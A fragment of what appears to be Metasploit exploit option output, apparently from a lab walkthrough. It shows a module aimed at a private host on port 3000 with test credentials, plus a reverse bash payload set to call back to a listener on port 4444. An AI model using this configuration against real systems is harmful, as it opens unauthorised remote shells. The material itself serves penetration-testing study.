 Name Current Setting Required
---- --------------- --------
PASSWORD 123456 yes
Proxies no
RHOSTS 192.168.12.74 yes
RPORT 3000 yes
SRVHOST 192.168.12.60 yes
SRVPORT 8080 yes
SSL false no
SSLCert no
TARGETURI / yes
URIPATH / no
USERNAME test yes
VHOST no
Payload options (cmd/unix/reverse_bash):
Name Current Setting Required Desc
---- --------------- -------- ----
LHOST 192.168.12.60 yes The
LPORT 4444 yes The
Exploit target:
Id Name
-- ----
0 Unix Command